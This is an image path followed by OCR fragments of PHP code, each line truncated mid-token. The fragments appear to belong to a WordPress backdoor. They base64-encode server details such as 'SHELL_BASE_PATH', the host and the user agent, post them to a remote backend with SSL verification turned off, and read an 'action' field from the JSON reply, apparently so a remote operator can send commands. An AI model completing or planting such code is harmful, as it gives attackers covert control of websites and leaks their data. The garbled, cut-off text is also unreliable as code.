
'SHELL_BASE_PATH'=>bas
'REQUEST_URI'=>base64_e
'HTTP_HOST'=>base64_e
'HTTP_USER_AGENT'=>ba
$_SERVER['HTTP_USER_AGE
wp_remote_post($backend_u
'sslverify'=>false, 'timeout'
(!is_wp_error($response)) {
json_decode(wp_remote_retr
(isset($json['action']) && $